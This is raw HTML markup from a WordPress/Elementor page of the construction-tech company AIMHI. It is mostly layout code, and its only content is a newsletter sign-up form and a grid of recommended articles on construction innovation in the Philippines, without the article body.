								<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Twitter									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_whatsapp" role="button" tabindex="0" aria-label="Share on whatsapp">
															<span class="elementor-share-btn__icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										WhatsApp									</span>
																	</div>
													</div>
					</div>
						</div>
						</div>
				</div>
					</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-63a7a80 e-flex e-con-boxed e-con e-parent" data-id="63a7a80" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-daee054 e-flex e-con-boxed e-con e-parent" data-id="daee054" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-725538d elementor-widget elementor-widget-heading" data-id="725538d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Enjoyed the Article? Stay Updated with Our Newsletter!</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-cfed346 elementor-widget elementor-widget-heading" data-id="cfed346" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Stay informed and enhance your construction industry knowledge with our newsletter subscription.</p>				</div>
				</div>
		<div class="elementor-element elementor-element-623a40f e-flex e-con-boxed e-con e-parent" data-id="623a40f" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-d2aca9a elementor-widget__width-initial subscribe-form elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="d2aca9a" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;30&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Article Newsletter" aria-label="Article Newsletter">
			<input type="hidden" name="post_id" value="871"/>
			<input type="hidden" name="form_id" value="d2aca9a"/>
			<input type="hidden" name="referer_title" value="From Manual to Digital: Davao Builders Lead Construction Innovation" />

							<input type="hidden" name="queried_id" value="2485"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-subscriber_email elementor-col-70 elementor-field-required">
												<label for="form-field-subscriber_email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[subscriber_email]" id="form-field-subscriber_email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-type-text">
					<input size="1" type="text" name="form_fields[field_ea5fa63]" id="form-field-field_ea5fa63" class="elementor-field elementor-size-md " style="display:none !important;">				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-30 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Subscribe</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
				</div>
					</div>
				</div>
					</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-2af3799 e-flex e-con-boxed e-con e-parent" data-id="2af3799" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-fc156e7 elementor-widget elementor-widget-heading" data-id="fc156e7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Recommended Articles</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-48cebf0 elementor-grid-2 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-loop-grid" data-id="48cebf0" data-element_type="widget" data-settings="{&quot;template_id&quot;:1351,&quot;columns&quot;:2,&quot;row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;_skin&quot;:&quot;post&quot;,&quot;columns_tablet&quot;:&quot;2&quot;,&quot;columns_mobile&quot;:&quot;1&quot;,&quot;edit_handle_selector&quot;:&quot;[data-elementor-type=\&quot;loop-item\&quot;]&quot;,&quot;row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="loop-grid.post">
				<div class="elementor-widget-container">
							<div class="elementor-loop-container elementor-grid" role="list">
		<style id="loop-1351">.elementor-1351 .elementor-element.elementor-element-017ff83{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:var( --e-global-color-de4c6da );--border-color:var( --e-global-color-de4c6da );--border-radius:6px 6px 6px 6px;}.elementor-1351 .elementor-element.elementor-element-8ed8f61{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:20px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-1351 .elementor-element.elementor-element-4e95e59 img{width:80px;height:80px;object-fit:cover;object-position:center center;border-radius:4px 4px 4px 4px;}.elementor-1351 .elementor-element.elementor-element-0b7d45f{--display:flex;--justify-content:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-1351 .elementor-element.elementor-element-176e426 .elementor-heading-title{font-family:var( --e-global-typography-00f908b-font-family ), Sans-serif;font-size:var( --e-global-typography-00f908b-font-size );font-weight:var( --e-global-typography-00f908b-font-weight );line-height:var( --e-global-typography-00f908b-line-height );color:var( --e-global-color-4b07c66 );}.elementor-1351 .elementor-element.elementor-element-f6168a6 .elementor-heading-title{font-family:var( --e-global-typography-6a3412b-font-family ), Sans-serif;font-size:var( --e-global-typography-6a3412b-font-size );font-weight:var( --e-global-typography-6a3412b-font-weight );line-height:var( --e-global-typography-6a3412b-line-height );}@media(min-width:768px){.elementor-1351 .elementor-element.elementor-element-8ed8f61{--width:30.178%;}}@media(max-width:1024px){.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-1351 .elementor-element.elementor-element-176e426 .elementor-heading-title{font-size:var( --e-global-typography-00f908b-font-size );line-height:var( --e-global-typography-00f908b-line-height );}.elementor-1351 .elementor-element.elementor-element-f6168a6 .elementor-heading-title{font-size:var( --e-global-typography-6a3412b-font-size );line-height:var( --e-global-typography-6a3412b-line-height );}}@media(max-width:767px){.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-1351 .elementor-element.elementor-element-176e426 .elementor-heading-title{font-size:var( --e-global-typography-00f908b-font-size );line-height:var( --e-global-typography-00f908b-line-height );}.elementor-1351 .elementor-element.elementor-element-f6168a6 .elementor-heading-title{font-size:var( --e-global-typography-6a3412b-font-size );line-height:var( --e-global-typography-6a3412b-line-height );}}</style>		<div data-elementor-type="loop-item" data-elementor-id="1351" class="elementor elementor-1351 e-loop-item e-loop-item-2485 post-2485 post type-post status-publish format-standard has-post-thumbnail hentry category-articles tag-adb tag-construction tag-contactor tag-dti tag-philippine-contractor ast-article-single" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-017ff83 e-flex e-con-boxed e-con e-parent" data-id="017ff83" data-element_type="container" href="https://aimhi.ai/from-manual-to-digital-davao-builders-construction-innovation/">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-8ed8f61 e-con-full e-flex e-con e-parent" data-id="8ed8f61" data-element_type="container">
				<div class="elementor-element elementor-element-4e95e59 elementor-widget elementor-widget-image" data-id="4e95e59" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="300" height="169" src="https://aimhi.ai/wp-content/uploads/2025/11/IMG_3180-300x169.jpg" class="attachment-medium size-medium wp-image-2490" alt="" srcset="https://aimhi.ai/wp-content/uploads/2025/11/IMG_3180-300x169.jpg 300w, https://aimhi.ai/wp-content/uploads/2025/11/IMG_3180-1024x576.jpg 1024w, https://aimhi.ai/wp-content/uploads/2025/11/IMG_3180-768x432.jpg 768w, https://aimhi.ai/wp-content/uploads/2025/11/IMG_3180-1536x864.jpg 1536w, https://aimhi.ai/wp-content/uploads/2025/11/IMG_3180-600x338.jpg 600w, https://aimhi.ai/wp-content/uploads/2025/11/IMG_3180.jpg 1600w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-0b7d45f e-flex e-con-boxed e-con e-parent" data-id="0b7d45f" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-176e426 elementor-widget elementor-widget-heading" data-id="176e426" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">November 8, 2025</div>				</div>
				</div>
				<div class="elementor-element elementor-element-f6168a6 elementor-widget elementor-widget-heading" data-id="f6168a6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">From Manual to Digital: Davao Builders Take the Lead in Construction Innovation</h2>				</div>
				</div>
					</div>
				</div>
					</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="1351" class="elementor elementor-1351 e-loop-item e-loop-item-2473 post-2473 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized ast-article-single" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-017ff83 e-flex e-con-boxed e-con e-parent" data-id="017ff83" data-element_type="container" href="https://aimhi.ai/big-news-ai-for-construction-just-got-more-accessible/">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-8ed8f61 e-con-full e-flex e-con e-parent" data-id="8ed8f61" data-element_type="container">
				<div class="elementor-element elementor-element-4e95e59 elementor-widget elementor-widget-image" data-id="4e95e59" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="300" height="149" src="https://aimhi.ai/wp-content/uploads/2025/03/AIMHI-Builder-Suite-2025-300x149.png" class="attachment-medium size-medium wp-image-2478" alt="" srcset="https://aimhi.ai/wp-content/uploads/2025/03/AIMHI-Builder-Suite-2025-300x149.png 300w, https://aimhi.ai/wp-content/uploads/2025/03/AIMHI-Builder-Suite-2025-1024x510.png 1024w, https://aimhi.ai/wp-content/uploads/2025/03/AIMHI-Builder-Suite-2025-768x382.png 768w, https://aimhi.ai/wp-content/uploads/2025/03/AIMHI-Builder-Suite-2025-1536x765.png 1536w, https://aimhi.ai/wp-content/uploads/2025/03/AIMHI-Builder-Suite-2025-600x299.png 600w, https://aimhi.ai/wp-content/uploads/2025/03/AIMHI-Builder-Suite-2025.png 1920w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-0b7d45f e-flex e-con-boxed e-con e-parent" data-id="0b7d45f" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-176e426 elementor-widget elementor-widget-heading" data-id="176e426" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">March 11, 2025</div>				</div>
				</div>
				<div class="elementor-element elementor-element-f6168a6 elementor-widget elementor-widget-heading" data-id="f6168a6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">BIG NEWS: AI for Construction Just Got More Accessible For Every Pinoy Builder!</h2>				</div>
				</div>
					</div>
				</div>
					</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="1351" class="elementor elementor-1351 e-loop-item e-loop-item-2452 post-2452 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized ast-article-single" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-017ff83 e-flex e-con-boxed e-con e-parent" data-id="017ff83" data-element_type="container" href="https://aimhi.ai/aimhi-wins-startup-of-the-year-at-davao-startup-champion-awards/">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-8ed8f61 e-con-full e-flex e-con e-parent" data-id="8ed8f61" data-element_type="container">
				<div class="elementor-element elementor-element-4e95e59 elementor-widget elementor-widget-image" data-id="4e95e59" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="300" height="200" src="https://aimhi.ai/wp-content/uploads/2024/09/461745887_122218287032011672_4216498490896693300_n-300x200.jpg" class="attachment-medium size-medium wp-image-2457" alt="AIMHI Wins &#039;Startup of the Year&#039; at Davao Startup Champion Awards" srcset="https://aimhi.ai/wp-content/uploads/2024/09/461745887_122218287032011672_4216498490896693300_n-300x200.jpg 300w, https://aimhi.ai/wp-content/uploads/2024/09/461745887_122218287032011672_4216498490896693300_n-1024x683.jpg 1024w, https://aimhi.ai/wp-content/uploads/2024/09/461745887_122218287032011672_4216498490896693300_n-768x512.jpg 768w, https://aimhi.ai/wp-content/uploads/2024/09/461745887_122218287032011672_4216498490896693300_n-1536x1024.jpg 1536w, https://aimhi.ai/wp-content/uploads/2024/09/461745887_122218287032011672_4216498490896693300_n-600x400.jpg 600w, https://aimhi.ai/wp-content/uploads/2024/09/461745887_122218287032011672_4216498490896693300_n.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-0b7d45f e-flex e-con-boxed e-con e-parent" data-id="0b7d45f" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-176e426 elementor-widget elementor-widget-heading" data-id="176e426" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">September 30, 2024</div>				</div>
				</div>
				<div class="elementor-element elementor-element-f6168a6 elementor-widget elementor-widget-heading" data-id="f6168a6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">AIMHI Wins &#8216;Startup of the Year&#8217; at Davao Startup Champion Awards</h2>				</div>
				</div>
					</div>
				</div>
					</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="1351" class="elementor elementor-1351 e-loop-item e-loop-item-2442 post-2442 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized ast-article-single" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-017ff83 e-flex e-con-boxed e-con e-parent" data-id="017ff83" data-element_type="container" href="https://aimhi.ai/building-success-7-essential-trainings-every-construction-project-manager-needs-to-excel/">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-8ed8f61 e-con-full e-flex e-con e-parent" data-id="8ed8f61" data-element_type="container">
				<div class="elementor-element elementor-element-4e95e59 elementor-widget elementor-widget-image" data-id="4e95e59" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="300" height="200" src="https://aimhi.ai/wp-content/uploads/2024/09/premium_photo-1681691912442-68c4179c530c-300x200.avif" class="attachment-medium size-medium wp-image-2443" alt="" srcset="https://aimhi.ai/wp-content/uploads/2024/09/premium_photo-1681691912442-68c4179c530c-300x200.avif 300w, https://aimhi.ai/wp-content/uploads/2024/09/premium_photo-1681691912442-68c4179c530c-scaled-600x400.avif 600w, https://aimhi.ai/wp-content/uploads/2024/09/premium_photo-1681691912442-68c4179c530c-1024x683.avif 1024w, https://aimhi.ai/wp-content/uploads/2024/09/premium_photo-1681691912442-68c4179c530c-768x512.avif 768w, https://aimhi.ai/wp-content/uploads/2024/09/premium_photo-1681691912442-68c4179c530c-1536x1024.avif 1536w, https://aimhi.ai/wp-content/uploads/2024/09/premium_photo-1681691912442-68c4179c530c-2048x1365.avif 2048w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-0b7d45f e-flex e-con-boxed e-con e-parent" data-id="0b7d45f" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-176e426 elementor-widget elementor-widget-heading" data-id="176e426" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">September 27, 2024</div>				</div>
				</div>
				<div class="elementor-element elementor-element-f6168a6 elementor-widget elementor-widget-heading" data-id="f6168a6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Building Success: 7 Essential Trainings Every Construction Project Manager Needs to Excel</h2>				</div>
				</div>
					</div>
				</div>
					</div>
				</a>
				</div>
				</div>
		
						</div>
				</div>
					</div>
				</div>
				</div>
					</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
		<footer data-elementor-type="footer" data-elementor-id="591" class="elementor elementor-591 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-c8c2be4 e-flex e-con-boxed e-con e-parent" data-id="c8c2be4" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-a6e9d0e e-flex e-con-boxed e-con e-child" data-id="a6e9d0e" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-74b601a e-con-full e-flex e-con e-child" data-id="74b601a" data-element_type="container">
				<div class="elementor-element elementor-element-0b7380e elementor-widget elementor-widget-image" data-id="0b7380e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="524" height="180" src="https://aimhi.ai/wp-content/uploads/2023/06/logo-aimhi.png" class="attachment-large size-large wp-image-576" alt="" srcset="https://aimhi.ai/wp-content/uploads/2023/06/logo-aimhi.png 524w, https://aimhi.ai/wp-content/uploads/2023/06/logo-aimhi-300x103.png 300w" sizes="(max-width: 524px) 100vw, 524px" />															</div>
				</div>
				<div class="elementor-element elementor-element-971d6f0 elementor-widget elementor-widget-heading" data-id="971d6f0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">AIMHI is a leading provider of cutting-edge technologies and services, offering scalable solutions for companies of all sizes. Founded by a group of friends who started by scribbling their ideas on a piece of paper, today we offer smart, innovative services to dozens of clients worldwide.</p>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-cf0ffba e-con-full e-flex e-con e-child" data-id="cf0ffba" data-element_type="container">
				</div>
		<div class="elementor-element elementor-element-aa390ee e-con-full e-flex e-con e-child" data-id="aa390ee" data-element_type="container">
				<div class="elementor-element elementor-element-3e9ca80 elementor-widget elementor-widget-heading" data-id="3e9ca80" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Navigation</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-35f9e35 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="35f9e35" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-35f9e35" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-610"><a href="https://aimhi.ai/" class="elementor-item menu-link">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-611"><a href="https://aimhi.ai/about-us/" class="elementor-item menu-link">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2163"><a href="https://aimhi.ai/resources/" class="elementor-item menu-link">Resources</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2164"><a href="https://aimhi.ai/why-aimhi/" class="elementor-item menu-link">Why AIMHI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2165"><a href="https://aimhi.ai/pricing/" class="elementor-item menu-link">Pricing</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-612"><a href="https://aimhi.ai/contact/" class="elementor-item menu-link">Contact Us</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-35f9e35" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-610"><a href="https://aimhi.ai/" class="elementor-item menu-link" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-611"><a href="https://aimhi.ai/about-us/" class="elementor-item menu-link" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2163"><a href="https://aimhi.ai/resources/" class="elementor-item menu-link" tabindex="-1">Resources</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2164"><a href="https://aimhi.ai/why-aimhi/" class="elementor-item menu-link" tabindex="-1">Why AIMHI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2165"><a href="https://aimhi.ai/pricing/" class="elementor-item menu-link" tabindex="-1">Pricing</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-612"><a href="https://aimhi.ai/contact/" class="elementor-item menu-link" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-7094d05 e-con-full e-flex e-con e-child" data-id="7094d05" data-element_type="container">
				<div class="elementor-element elementor-element-e421169 elementor-widget elementor-widget-heading" data-id="e421169" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Clients</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-997b521 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="997b521" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-997b521" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2170"><a href="https://aimhi.ai/ceos-and-cfos/" class="elementor-item menu-link">CEOs and CFOs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2169"><a href="https://aimhi.ai/engineers/" class="elementor-item menu-link">Engineers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2168"><a href="https://aimhi.ai/contractors/" class="elementor-item menu-link">Contractors</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2167"><a href="https://aimhi.ai/procurement/" class="elementor-item menu-link">Procurement</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-997b521" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2170"><a href="https://aimhi.ai/ceos-and-cfos/" class="elementor-item menu-link" tabindex="-1">CEOs and CFOs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2169"><a href="https://aimhi.ai/engineers/" class="elementor-item menu-link" tabindex="-1">Engineers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2168"><a href="https://aimhi.ai/contractors/" class="elementor-item menu-link" tabindex="-1">Contractors</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2167"><a href="https://aimhi.ai/procurement/" class="elementor-item menu-link" tabindex="-1">Procurement</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-1ed5ee2 e-con-full e-flex e-con e-child" data-id="1ed5ee2" data-element_type="container">
				<div class="elementor-element elementor-element-2e7c780 elementor-widget elementor-widget-heading" data-id="2e7c780" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Follow Us</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-a0a4445 elementor-grid-1 e-grid-align-left elementor-shape-rounded elementor-widget elementor-widget-social-icons" data-id="a0a4445" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-d4f3a97" href="https://www.linkedin.com/company/aimhi-ai-meets-human-intelligence/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
